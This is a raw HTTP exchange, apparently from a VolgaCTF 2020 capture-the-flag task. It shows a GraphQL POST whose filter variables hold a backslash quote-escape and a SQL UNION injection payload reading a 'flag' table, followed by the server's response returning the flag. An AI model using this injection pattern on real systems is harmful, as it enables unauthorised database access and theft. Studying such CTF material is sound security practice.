 POST /api HTTP/1.1
Host: library.q.2020.volgactf.ru:7781
Content-Length: 222
Accept: application/json
Authorization: Bearer
eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJlbWFpbCI6IjU2N0AyMzEuY29tIiwibmFtZSI6ImJ5Yzk5
OSIsImxvZ2luIjoiYnljXzkwNSIsImlhdCI6MTU4NTU3MzAyOSwiZXhwIjoxNTg1NTc2NjI5fQ.iVH4Ds
it23scJasV28itWcKfWS6AKzhbnIuRB5Hhies
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/79.0.3945.130 Safari/537.36
Content-Type: application/json
Origin: http://library.q.2020.volgactf.ru:7781
Referer: http://library.q.2020.volgactf.ru:7781/index.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: _ga=GA1.2.1571679861.1583718366; _gid=GA1.2.316772679.1585299603
Connection: close
{"query":"query testGetUsersByFilter($input: UserFilter) {\n  testGetUsersByFilter(filter: $input) {\n
login email name \n  }\n}\n","variables":{"input":{"login":"test\\","name":"union select 1,flag,3,4,5,6
from flag#"}}}
HTTP/1.1 200 OK
Server: nginx/1.10.3 (Ubuntu)
Date: Mon, 30 Mar 2020 13:25:47 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 117
Connection: close
X-Powered-By: Express
Access-Control-Allow-Origin: *
ETag: W/"75-egpICag+CzPC4ptbnxfPm7gcn5c"
{"data":{"testGetUsersByFilter":[{"login":"VolgaCTF{EassY_GgraPhQl_T@@Sk_ek3k12kckgkdak}","
email":"6","name":"5"}]}}